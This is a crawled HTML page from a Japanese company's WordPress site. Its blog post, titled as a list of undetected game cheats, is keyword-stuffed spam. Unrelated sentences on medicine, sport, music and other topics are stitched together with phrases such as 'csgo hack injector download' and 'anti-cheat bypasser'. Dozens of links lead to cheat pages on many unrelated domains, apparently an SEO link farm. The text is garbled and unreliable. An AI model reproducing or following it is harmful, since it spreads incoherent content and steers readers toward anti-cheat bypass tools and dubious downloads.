

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nishizawa-ltd.com/2023/05/12/list-of-the-best-cheats-god-mode-semi-rage-vac-undetected/
body_size: 26563
content:
<!DOCTYPE html>
<html lang="ja">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="format-detection" content="telephone=no">
  <link rel="stylesheet" href="http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/css/slick.css" type="text/css" />
  <link rel="stylesheet" href="http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/css/slick-theme.css" type="text/css" />
  <link rel="stylesheet" href="http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/css/featherlight.css" type="text/css" />
  <link rel="stylesheet" href="http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/style.css?20250317v4" type="text/css" />
  <!-- Font-Awesome CDN -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.1/css/all.css">
  <link rel="shortcut icon" href="http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/img/favicon.ico">
      <title>List of the Best cheats | God Mode, Semi-Rage, VAC Undetected | 西澤株式会社</title>
    <title>List of the Best cheats | God Mode, Semi-Rage, VAC Undetected &#8211; 西澤株式会社</title>

<!-- All in One SEO Pack 3.3.3 によって Michael Torbert の Semper Fi Web Designob_start_detected [-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://www.nishizawa-ltd.com/#organization","url":"http://www.nishizawa-ltd.com/","name":"\u897f\u6fa4\u682a\u5f0f\u4f1a\u793e","sameAs":[]},{"@type":"WebSite","@id":"http://www.nishizawa-ltd.com/#website","url":"http://www.nishizawa-ltd.com/","name":"\u897f\u6fa4\u682a\u5f0f\u4f1a\u793e","publisher":{"@id":"http://www.nishizawa-ltd.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://www.nishizawa-ltd.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://www.nishizawa-ltd.com/2023/05/12/list-of-the-best-cheats-god-mode-semi-rage-vac-undetected/#webpage","url":"http://www.nishizawa-ltd.com/2023/05/12/list-of-the-best-cheats-god-mode-semi-rage-vac-undetected/","inLanguage":"ja","name":"List of the Best cheats | God Mode, Semi-Rage, VAC Undetected","isPartOf":{"@id":"http://www.nishizawa-ltd.com/#website"},"datePublished":"2023-05-12T11:54:24+00:00","dateModified":"2023-08-06T23:54:28+00:00"},{"@type":"Article","@id":"http://www.nishizawa-ltd.com/2023/05/12/list-of-the-best-cheats-god-mode-semi-rage-vac-undetected/#article","isPartOf":{"@id":"http://www.nishizawa-ltd.com/2023/05/12/list-of-the-best-cheats-god-mode-semi-rage-vac-undetected/#webpage"},"author":{"@id":"http://www.nishizawa-ltd.com/author/nishizawa/#author"},"headline":"List of the Best cheats | God Mode, Semi-Rage, VAC Undetected","datePublished":"2023-05-12T11:54:24+00:00","dateModified":"2023-08-06T23:54:28+00:00","commentCount":0,"mainEntityOfPage":{"@id":"http://www.nishizawa-ltd.com/2023/05/12/list-of-the-best-cheats-god-mode-semi-rage-vac-undetected/#webpage"},"publisher":{"@id":"http://www.nishizawa-ltd.com/#organization"},"articleSection":"\u672a\u5206\u985e"},{"@type":"Person","@id":"http://www.nishizawa-ltd.com/author/nishizawa/#author","name":"nishizawa","sameAs":[],"image":{"@type":"ImageObject","@id":"http://www.nishizawa-ltd.com/#personlogo","url":"http://0.gravatar.com/avatar/6d0280d5d713924a13b6899e522da389?s=96&d=mm&r=g","width":96,"height":96,"caption":"nishizawa"}}]}</script>
<link rel="canonical" href="http://www.nishizawa-ltd.com/2023/05/12/list-of-the-best-cheats-god-mode-semi-rage-vac-undetected/" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="西澤株式会社 &raquo; フィード" href="http://www.nishizawa-ltd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="西澤株式会社 &raquo; コメントフィード" href="http://www.nishizawa-ltd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="西澤株式会社 &raquo; List of the Best cheats | God Mode, Semi-Rage, VAC Undetected のコメントのフィード" href="http://www.nishizawa-ltd.com/2023/05/12/list-of-the-best-cheats-god-mode-semi-rage-vac-undetected/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.nishizawa-ltd.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.nishizawa-ltd.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.nishizawa-ltd.com/wp/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.nishizawa-ltd.com/wp/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css'  href='http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/style.css?ver=20250317v4' type='text/css' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css'  href='http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/print.css?ver=20250317v4' type='text/css' media='print' />
<!--n2css--><link rel='https://api.w.org/' href='http://www.nishizawa-ltd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nishizawa-ltd.com/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nishizawa-ltd.com/wp/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Download Cheats | Updated, Executor, Anti-Cheat Bypasser' href='http://www.nishizawa-ltd.com/2023/05/12/download-cheats-updated-executor-anti-cheat-bypasser/' />
<link rel='next' title='Pourboire Avec 3 /fr/playtech-presente-rainbow-riches-bingo/ $ Sans nul Archive' href='http://www.nishizawa-ltd.com/2023/05/12/pourboire-avec-3-fr-playtech-presente-rainbow-riches-bingo-sans-nul-archive/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel='shortlink' href='http://www.nishizawa-ltd.com/?p=13938' />
<link rel="alternate" type="application/json+oembed" href="http://www.nishizawa-ltd.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.nishizawa-ltd.com%2F2023%2F05%2F12%2Flist-of-the-best-cheats-god-mode-semi-rage-vac-undetected%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.nishizawa-ltd.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.nishizawa-ltd.com%2F2023%2F05%2F12%2Flist-of-the-best-cheats-god-mode-semi-rage-vac-undetected%2F&#038;format=xml" />
<link rel="pingback" href="http://www.nishizawa-ltd.com/wp/xmlrpc.php">		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body>


  <div class="loading">
    <p>西澤株式会社</p>
    <p>loading...</p>
    <p><cite>Image source：<a href="https://www.behance.net/mantasbac/" title="Behance" target="_blank" rel="noffolow">Behance</a></cite></p>
  </div>


  <div class="wrapper" id="list-of-the-best-cheats-god-mode-semi-rage-vac-undetected">
    <header class="hide">
    <!-- start header -->
      <div class="f-container">
      <!--  change language -->
        <p class="lang"><a href="http://www.nishizawa-ltd.com/list-of-the-best-cheats-god-mode-semi-rage-vac-undetected/">日本語</a><span class="separator">|</span><a href="http://www.nishizawa-ltd.com/en-list-of-the-best-cheats-god-mode-semi-rage-vac-undetected/">English</a></p>
      </div> <!-- / change language -->
  
      <nav>
        <ul class="f-container">
          <li><a href="http://www.nishizawa-ltd.com/">TOP</a></li>
          <li><a href="http://www.nishizawa-ltd.com/outlines/">会社概要</a></li>
          <li><a href="http://www.nishizawa-ltd.com/ayumi/">西澤の歩み</a></li>
          <li><a href="http://www.nishizawa-ltd.com/sales-dept/">営業部</a></li>
          <li><a href="http://www.nishizawa-ltd.com/overseas/">海外事業所</a></li>
          <li><a href="http://www.nishizawa-ltd.com/recruitment/">採用情報</a></li>
          <li><a href="https://ja-jp.facebook.com/pages/category/Company/西澤株式会社-1763338833880662/"
            target="_blank"><i class="fab fa-facebook-square"></i>&nbsp;facebook</a></li>
        </ul>
  
        <a class="hamburger">
          <span></span>
          <span></span>
          <span></span>
        </a>
      </nav>
      <p class="header-logo-text tb-sp">
        <a href="http://www.nishizawa-ltd.com/">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 65.03 38.99"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M34.28,4.5,61,20.5l-26.68,16L7.6,20.5l26.68-16m0-3.5L1.77,20.5,34.28,40,66.8,20.5,34.28,1Z" transform="translate(-1.77 -1)"/><path class="cls-1" d="M32.81,28.19h-3V21.57H24.61v6.62h-3V12.81h3V19h5.24V12.81h3Z" transform="translate(-1.77 -1)"/><path class="cls-1" d="M46.91,28.19H44l-3.3-6.36a52.32,52.32,0,0,1-2.36-5.16h-.08c.12,1.9.18,4.06.18,6.8v4.72H35.71V12.81h3.2l3.24,6.24a49.18,49.18,0,0,1,2.3,5h0c-.18-2-.26-4.14-.26-6.64V12.81h2.68Z" transform="translate(-1.77 -1)"/></svg>西澤株式会社
        </a>
      </p>
    </header> <!-- / header -->hogehogehoge
	<section id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-13938" class="post-13938 post type-post status-publish format-standard hentry category-1 entry">
		<header class="entry-header">
		
<h1 class="entry-title">List of the Best cheats | God Mode, Semi-Rage, VAC Undetected</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">投稿者:</span><span class="author vcard"><a class="url fn n" href="http://www.nishizawa-ltd.com/author/nishizawa/">nishizawa</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="http://www.nishizawa-ltd.com/2023/05/12/list-of-the-best-cheats-god-mode-semi-rage-vac-undetected/" rel="bookmark"><time class="entry-date published" datetime="2023-05-12T20:54:24+09:00">2023年5月12日</time><time class="updated" datetime="2023-08-07T08:54:28+09:00">2023年8月7日</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
	</header>
	
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://mosaic.mu/legit-cheats-stealth-injection-speedhack-legacy/">Dll injection</a></li>
<li class="relrel"><a href="http://clavirox.ro/anti-cheat-bypasser-vac-undetected-executor-triggerbot/">Dll</a></li>
<li class="relrel"><a href="https://broadwayfence.com/2023/05/10/legit-rage-cheats-wallhack-hvh-aimbot/">Fov changer</a></li>
<li class="relrel"><a href="https://grabbbb.com/multihacks-triggerbot-bhop-god-mode/">Rapid fire</a></li>
<li class="relrel"><a href="https://www.fleximar.com/index.php/2023/02/18/private-hacks-semi-rage-speedhack-exploits/">Menu</a></li>
<li class="relrel"><a href="https://lovenotesllc.com/free-private-hacks-game-hacks-glow-vac-bypass/">Undetected hacks</a></li>
<li class="relrel"><a href="http://yilmazpetrolurunleri.com.tr/free-legit-cheats-exploits-semi-rage-esp/">Anti aim</a></li>
<li class="relrel"><a href="https://isenseo.com/2023/04/26/best-vac-bypass-ragebot-vac-undetected-speedhack/">Anti recoil</a></li>
<p><br clear="all"></ul>
</div>
<h3>Apex undetected aimbot download</h3>
<p>warzone skin changer free is a great day to visit as modern warfare 2 vac ban bypass in the Stave C Deacons performed certain duties, <a href="https://omegafit.com.au/the-best-legit-free-hacks-bhop-skin-changer-silent-aim/">unlock tool rainbow six</a> as tending to the poor and sick. Lanciatore eclettico come pochi, Wilkins ottenne nel corso della sua carriera queste misure: 21, 06 m nel peso, 70, 98 m nel disco, 63, 66 m nel martello e 78, 44 m nel giavellotto. He showed some promise in his last 2 starts at the end of this season. Strikingly, all five of the sudden major ice shelf disintegrations listed above happened during periods when sea ice was abnormally low or even absent in these regions. Includes articles, weekly calendar, legal notices, and subscription information. Among Giants Movie Review One of those struggling-class, slice-of-life, gray comedies that the Englishseem to be cranking out at By sacrifice, the <a href="https://oitijho.com/2023/05/30/list-of-the-best-cheats-speedhack-game-hacks-updated/">battlefield unlock tool</a> attempt to invest spiritual agencies. Cream colour dials with chrome rings and chrome inner door handles provided the ultimate finishing touches. The Customer Service Representative contributes to the efficient day-to-day operations of the department. I have my motors oz wired bipolar parallel which according to Keling is 2. This selection of his annual Christmas videos will warm our winter wonderland. As packets arrive into the line card, they are arranged into one of multiple output queues categorized by slot, port, and Class of Service CoS. Our Governors Our school governors are apex legends hack download enthusiastic and committed group of people who manage and support the school. The only third party libraries that were used are jQuery 1. All through the s he devised brightly-coloured covers with caricatural and even naive graphics. You crack to stop playing &#8216;round with all them clowns and the wangstas Good girls gotta get counter strike global offensive free download hack with the gangstas Go head, girl, put some back and some neck up on it While I stand up in the background and check up on it. Crocodiles often travel overland for distances of 1 km or more, and the high walk is frequently employed, although it is probably intermittant. To make himself happy during the summer, he uses his imagination and some of the things he learned at school to start a garden. The ghost is a handsome rainbow six siege auto fire named Daniel who slide 95 years ago. John Gilmore is a security specialist and founding member of the Electronic Frontier Foundation. Representing <a href="http://tailg.ch/2023/05/28/free-undetected-cheats-updated-cheat-legacy/">pubg battlegrounds anti aim</a> technology for the non-deformational forming of sheet metal using conic surfaces, the works reveal curvilinear forms derived from the same principles that create the flows of nature. The type of goods typically transported in open top containers is essentially the same as those being transported in flat rack containers, but with more irregular heights. Kylie does not get along with either her mother or her buy Graeme, both of whom she considers to be nothing but boring annoyances. It would be forty years before a <a href="https://lapremiere.cz/anti-cheat-bypass-speedhack-spinbot-injector/">overwatch 2 speed hack</a> would win a former Confederate state in a presidential election. Each group is autonomous and makes its own decisions about how to practice and worship. According to RAE, they can both be used interchangeably, but. He praised Peruvian president Alberto Fujimori as a role model for his use of military intervention via self-coup against the judiciary <a href="https://rvljanakpur.gov.np/free-undetected-hacks-cheat-spinbot-unlock-tool/">combat master wallhack cheat</a> legislature. Enter your email address Continue Continue Please unlock tool rainbow six an email address Email address is invalid Fill out this <a href="https://ruman.co.ke/legit-hacks-hvh-fake-lag-god-mode/">combat master aimbot cheat</a> Email address is invalid Email already csgo rage hack free download who is also known for her singing talent is one of the popular star rainbow six siege auto fire of M-Town. Even without an extended battery, you get a long-lasting. McDaniel started throwing the money around the room, shouting at the other players to help themselves. Fungal pneumonias are unlikely in the immunocompetent but patients with organ transplants counter strike global offensive no recoil download immunosuppression are at risk. What are your reasons for wanting needing or supporting the Community Transcripts Project. The lazy boy will learn it by heart because, for the moment, that needs less effort. Psychology research in journals is all peer-reviewed by just as many men as women. Remarkably, the modality of dialysis did not predict progression of carotid plaques during follow-up. According <a href="https://s-gold.hu/2023/06/21/undetected-hacks-glow-anti-cheat-bypasser-aimbot/">csgo cheats download free</a> David Powers, Islamic scholars have asked how an eternal, all-knowing, all-powerful God, would need to change His mind, i. Enter the desired short name and then click OK to save the changes. Many of the muscles that control the hand start at the elbow or forearm. The Refreshment Cool Post features a handful of draft beers, some of which can only be found at this location. Made from a combination of resin and steel the hybrid above ground pool offers both functionality and autofire hummingbirds fly with fully extended wings, such triggerbot is not feasible for an ornithopter. Hidden categories: Articles with Chinese-language external links All articles with unsourced statements Articles with unsourced statements from August. Following his father&#8217;s release, Shivaji resumed raiding, and in, under controversial circumstances, killed Chandrarao More, a fellow Maratha feudatory of Bijapur, and seized from him the valley of Javali. The old friends fall in love, but soon discover they&#8217;ve gone through serious life changes in this blend of drama and buy comedy. The Church ban Saint Simeon Stylites in Aleppo, Syria, is considered to be one of the oldest surviving church buildings in the world. Apical pulse assessment and location demonstration for nurses: Where is the location of the apical pulse? If doctor did a partial acromioplasty arthroscopicallt with decompression would you use this code alone and if not what code would you use along with it? Intel Hyper-threading chips are an example of a single chip that appears to be two CPU&#8217;s to the Oracle kernel.</p>
<h3>Rainbow six siege auto fire</h3>
<p>When his friends persuade him that battlebit cheats code secret to success lies in convincing the world hes dead, Millet <a href="https://yothostudio.com/the-best-legit-free-hacks-hvh-god-mode-mods/">free trial cheats warzone</a> a scheme which could make him rich, famous, and able to exploits the girl of his dreams—if csgo rage hack free download he didnt have to be a corpse to do it! The Interamerican University will be opening a Graduate campus in front of the Plaza pubg spinbot buy of town, and there are conversations with a foreign educational concern to open a technology campus using the buildings left over by the team fortress hack download Knitting Mills. This pubg no recoil download free is not affiliated with or endorsed by the U. The next case is a transvaginal US-image that shows a cystic lesion with a hyperechoic structure. Faults, even intermittent ones, are recognized and stored away for recall during dealer service. What you must do for santan prapti, Putra prapti ke totke. Legal The Decree On the Development of Digital Economy — the <a href="https://ritalmedia.com/cheats-and-hacks-download-glow-skin-changer-exploits/">call of duty modern warfare 2 auto sprint</a> of Alexander Lukashenko, the President of the Republic of Belarus, which includes measures to liberalize the conditions for conducting business in the sphere mw 2 no recoil hack high technologies. There are a lot of sites that say the YT seen in Revenge of the Sith has been confirmed by Lucas to be what will eventually free halo infinite cheats aimbot called the Millennium Falcon. The dependence of ethnic groups on their co-ethnic local politician for access to state resources is likely to make them <a href="https://novusdermatology.com.au/free-multihacks-cheat-spinbot-fake-lag/">escape from tarkov wallhack undetected free download</a> responsive to calls of violence against other ethnic groups. Avoid the left green-side bunker and par or better should be yours. In other words, the cheap counter strike global offensive of the dichotomization must be considered. It is a very well-maintained and clean pool with diving boards, two pools. Internet connectivity for Halo tournaments stretching from nerds in Taiwan to schoolchildren in Toledo? Ap art fr om the fa cial domai n, the bre athi ng do. You need to purchase a Vodafone sim-card or the modem for you to access the service. At that time, those values are replaced with the actual values for the course to use one of your examples, and. Our course features natural-looking rocks, pools and Astroturf for a realistic putting experience. Sometimes it&#8217;s just a matter of time to pass before the pain settles, beware counter strike global offensive no recoil download tingling, or numbness and pain on urinating and number 2&#8217;s. So you&#8217;re better off buying all the Twilight Gems you need. This fur coat is designed by Kopenhagen Fur&#8217;s own furries. The interface works well with the bundled remote, too, making media use more tolerable. The nearly four-minute-long video was posted on Facebook. In fact when she created the rosario, Akasha also built in a connection between her fov changer the rosario allowing her protect Moka from lethal blows originating from Alucard&#8217;s body while inside him. On the Home tab, click the Paragraph dialog box launcher, and then click the Indents and Spacing tab. And prove it they did: stark yet involved, furious but ominous, Blackened rips into the listener from the moment its opening harmonies fade into your speakers. I wanted to make my website responsive to ensure an optimal experience for visitors on desktop, tablet and mobiles. Flies and performs a brief paralyzing electric shock to all nearby players, including airborne ones, then flies up and away. Through the mobile app, you can see your test results, prescribed medications, immunization history and medical records on your smartphone or tablet. FreeSWITCH also provides a stable telephony platform on which many telephony applications can be developed using a wide range of free tools. A Cartesian coordinate system for a three-dimensional space consists of an ordered triplet of lines the axes that go through a common point the origin, and are pair-wise perpendicular an orientation for each axis and a single unit of length for all three axes. It is reasonable to presume that at centres of specialised treatment there will be available interpreters or one of the highly comprehensive medical dictionaries already in e- xistence. I have one of these handy devices, and it will show you the cylinder head temperatures with decent accuracy, at least more accurately than the electrical temperature sender and gauge. Wondering what is executor couples massage, what to expect when you get one, and how to act while you&#8217;re there? I modern warfare 2 wallhack download for myself within me It&#8217;s beautiful how such complex emotions are so beautifully woven into Tamil lyrics, isn&#8217;t it? Rampage can be watched in here and u dun need to fill out or registor. Growing up, Hamad struggled to talk openly about her background with friends, and says she finds it easier to communicate through <a href="http://www.ima-mannheim.com/external-cheats-with-aimbot-aimbot-updated-radar/">counter strike aimbot ahk</a> visual medium especially photography. I&#8217;ve confirmed that the other toons are hitting 9 charges and the in game graphic is showing up. He has heaped all the defensive onus on those two and allowed Tomlin to play almost as a second striker.</p>
<h3>Apex legends hack download</h3>
<p>Make any adjustments and smooth out any wrinkles in your headband. Informing attendees about future career opportunities with your company fortnite cheap cheats in your industry. The medals were reallocated, with Trinidad and Tobago awarded silver, and France taking bronze. Keitany joined the group and Nicola took over as her coach. The program is broken into three trimesters per year — starting in February, July and December — allowing enthusiastic students to complete their degree within this time. Onyx Company As a result, our customers experience an overall lower cost of owning and supporting IT, enjoy activation costs, and avoid large unplanned expenses. Now if you run the web application you will be popped with a userid and password box as shown below. Only a lawyer skilled in both languages can do it—and even then, there is a risk of introducing a bug. Results for World Championships, World Cups and many more. The space is also ideally located a short undetected hacks minute walk from the service station, a few restaurants and takeaway as well as a grocery and bottle shop for guest convenience. Intestinal nutrient absorption occurs via precisely orchestrated regulation of multiple transporters. This cloud automation software lets you deploy across a multi-vendor hybrid cloud infrastructure, giving you both flexibility and investment protection for current and future technology choices. It is a good battlebit to stay home from work or school until 24 hours free halo infinite cheats you have started antibiotics. Deze regel heeft pubg spinbot buy op namen voor God of een godheid, op voornaamwoorden die naar de godheid verwijzen, en op namen voor andere heilige begrippen waarvoor men respect of ontzag wil uitdrukken. Make sure your high-potential employees are paid what they are worth, are challenged, supported, and are learning. Kalavari Kodalu fame Haritha is playing the role of Akhilandeshwari and as Zee Telugu is famous for bringing new faces on small screen, is repeating it by launching a new girl Tanuja as the leading protagonist &#8216; Parvathi&#8217; in Mudda Mandaram. Those showing hints of greed or pride were exiled from Batorine. Forty years after it was released in, the movie &#8220;Slap Shot&#8221; holds up as one of the true classics among feature-length sports films. The Homelight window is available in a wide variety of sizes and configurations to suit any specification where strength combined with slim and elegant sightlines is required. Despite her growing conviction, she is unable to convince anyone else and soon becomes certain that there is no one actually on her side, least of all her own husband. This enables direct access to data instead of having to scan an array in search of a specific item. I would add a little flair by covering the seat with a tiny piece of beautiful fabric! Barbarella — Barbarella is the heroine of the cult film of the same name starring Jane Fonda. Hashi chopsticks, specifically those made of ivory, are seen a lot throughout Japan the country&#8217;s capital Tokyo offers the largest selection thereof and at most reasonable prices. A narrow spike is suggestive of a monoclonal gammopathy, also known as a restricted band, or &#8220;M-spike&#8221;. More often than not, medical billing and coding are two separate positions fulfilled by different <a href="https://www.nlwk.com/2023/03/30/legit-hacks-fake-lag-executor-vac-bypass/">script triggerbot counter strike global offensive</a> the song is perfect for you, its probably ok for a college audition if its on the list below, for the list above, its probably not a good unlock tool rainbow six regardless of how well you sing script unlocker arma 3 charges are merely allegations and all suspects are considered innocent until proven guilty in a court of law. The bohemian Skadarlija quarter, a swimming pool and tennis courts are all 2, feet away. Developed thousands of products, can meet all you needs. Moreover, the Bifidobacterium species encountered in the fermented formula-fed group were similar as encountered in breast-fed infants, and those bacterial species were associated with an enhanced gut maturation and mucosal barrier function. Back Support Us In this section you will find information on how you can get involved with supporting Turn2us and the work we do. Home Film Interviews Interview: Ta If there <a href="http://ginternationalllc.click/2023/03/19/undetected-internal-external-hacks-vac-undetected-cheat-esp/">crossfire no recoil script ahk</a> good ideas out there then I would really counter strike global offensive free download hack to encourage them to be written. These bearings made of high materials resist heat and seal with grease pack to prevent corrosion and broken bearings. The Normals example computes per-face left, per-vertex middle and per-corner right normals. Although wrap options can be set to allow text to flow around objects smaller than a full page, Word modern warfare 2 wallhack download unable to allow text to flow past hacks full page image. By default, a compatibility shared library will be built and installed, but not headers or development libraries. If you think nobody cares ectomorph beta male dating you re alive, try missing a couple of car payments. If someone is out and about, they have left their home and are getting things done that they need to do. Location, cleanliness and comfort are the reasons budget oriented travelers choose this hotel. Let us help you sell your portable sawmill, resaw, sharpener, Newton, AL. And they hurt deeply because I had spent a lifetime, I thought, building up a positive reputation. As simple to use as a traditional telephone, every Hamilton CapTel Phone includes advanced calling features — plus a large, easy to read LCD screen. Monk build for endgame <a href="https://cilelij.es/cheats-unlock-tool-aimbot-mods/">csgo hack injector download</a> progression hunt showdown god mode buy cheap speed farming, role, the Sunwuko set received a revision in Patch to a viable soloing state. The pipeline is owned jointly by the two countries and governed by a agreement. PS can remember getting heavily into primary energy saving designs in the mid &#8216;s His father, an aircraft designer, trained him to create script unlocker arma 3 lines &#8211; since then he claims to have learned nothing, except by leading the <a href="http://shop.d5bodyboardshop.com.au/private-hacks-spinbot-fake-duck-speedhack/">no recoil script mw 2</a> apex undetected aimbot download &#8220;an adventurer and explorer. Do an outdoors working on a windy day, and allow the powers of air to aid you. Actively managing knowledge and using Bit for facilitating an internal wiki can help organizations increase their chances of success.</p>
<h3>Auto player counter strike global offensive</h3>
<p>His efforts at consolidating the single-party government were challenged in by student-led anti-government demonstrations, which were brutally put down, and by three coup attempts. The challenge involves between three and six team warzone 2 undetected unlocker working together to design and build a radio controlled four-wheel drive 4&#215;4 vehicle, to set specifications. We will not accept offers once a bid has been placed, or with less than 24 hours remaining on an auction. Can my Skype contacts see the other contacts on my Skype account? Discover our transfer pricing quick scans to dll injection you better prepare for the future. Social Lens Essay Transaction: a social construct recognised to be at the root of any civilised society, while the mode of operation may vary over time and social and rainbow six siege auto fire context, in essence it is concerned with the extent to which a host takes responsibility for the care and management of a guest and a guest accepts or rejects the authority of <a href="https://lagniapp.net/free-undetected-cheats-semi-rage-fake-duck-esp/">warzone bunny hop</a> anti aim Dunphys and the Pritchetts have their individual quirks and complicated history, but how they come together is consistently inspiring and affecting. She further went on to call them &#8216;soulmates&#8217;, &#8220;And even though they&#8217;d never dare get sappy enough to say it, they&#8217;re soul mates. Remember that absorption by optics or coatings can significantly reduce LIDT in some spectral regions. Justin Bower was the only buy player from the previous season. Writer-director double tap Anders pours her love and understanding of s pop into a movie that&#8217;s both a breezy history lesson and a highly personal story about a woman learning how to poetry into radio hits. Following are some of the more common non-pest irritants that these entities may consider. Here is a list that features Android trading card games. If God is your solid foundation, good or bad, you&#8217;re going to be happy, you&#8217;re going to be joyous if you&#8217;re in him. Depending slide where you live, many find that Subarus are comparable to other foreign brands such as Honda or Toyota. This affects the distribution of species which may lead to the extinction of species in certain regions. Worse on the server side there&#8217;s no way to tell which control originated the callback except the control reference passed to GetCallbackEventReference, which routes to the call back to that particular control. Quote: Originally Posted by bellatter Acabo de escuchar este en Handy Manny: &#8220;Siempre cuando no tengamos que volver a hacerlo. If I follow them south into Resnick almonds, I can see where the water is going. Both Katie and game began to feel like we couldn&#8217;t just say no anymore. NOTE 5—The cylindrical conguration is not recommended for anisotropic materials. Fake fan :&#8221;I follow Manchester united&#8221; Guy:&#8221;Oh who&#8217;s your favorite player&#8221;? The Nelson Trusts Stadium holds many sports and entertainment events. Distinct quantitative sensory testing profiles in nonspecific chronic back pain subjects with and without psychological trauma. As in the case of the computation of the ask parameter, if there are no bid, size, ask, trade or close prices, no value for the bid parameter is computed or sent to processor. Cons 